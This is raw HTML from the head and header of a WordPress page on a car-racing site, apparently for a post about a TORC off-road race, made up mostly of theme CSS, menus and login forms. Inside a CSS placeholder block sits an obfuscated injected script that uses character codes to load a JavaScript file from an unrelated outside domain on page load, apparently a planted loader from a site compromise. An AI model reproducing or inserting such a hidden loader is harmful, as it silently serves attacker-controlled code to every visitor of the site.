    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/category/race/off-road/",
                    "name": "Off-Road"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/",
                    "name": "TORC: Getting dirty at Rumble at the River"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-16567 single-format-standard tdm-menu-active-style3 torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
